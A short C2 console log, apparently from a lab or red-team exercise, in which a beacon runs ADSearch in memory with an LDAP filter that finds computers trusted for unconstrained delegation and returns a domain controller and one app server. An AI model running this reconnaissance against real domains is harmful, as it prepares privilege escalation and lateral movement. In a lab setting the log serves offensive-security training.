 [08/19 16:26:09] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=computer)(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))"
--attributes samaccountname,dnshostname
[08/19 16:26:09] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname
[08/19 16:26:09] [+] host called home, sent: 486380 bytes
[08/19 16:26:10] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 16:26:10] [+] received output:
[*] LDAP://DC=lab,DC=local
[08/19 16:26:10] [+] received output:
[*] CUSTOM SEARCH:
[08/19 16:26:11] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[08/19 16:26:11] [+] received output:
[+] samaccountname : VALENOR-DC01$
[+] dnshostname    : VALENOR-DC01.lab.local
[+] samaccountname : APP-01$